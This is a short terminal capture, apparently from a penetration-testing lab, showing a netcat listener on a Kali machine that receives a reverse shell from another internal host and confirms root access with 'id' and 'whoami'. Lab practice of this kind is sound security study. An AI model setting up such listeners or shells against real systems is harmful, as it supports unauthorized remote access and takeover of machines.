 ┌──(kali㉿kali)-[~/Desktop/pg/exfiltrated]
└─$ sudo rlwrap nc -lvnp 4430
[sudo] password for kali:
listening on [any] 4430 ...
connect to [192.168.45.194] from (UNKNOWN) [192.168.184.163] 53306
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#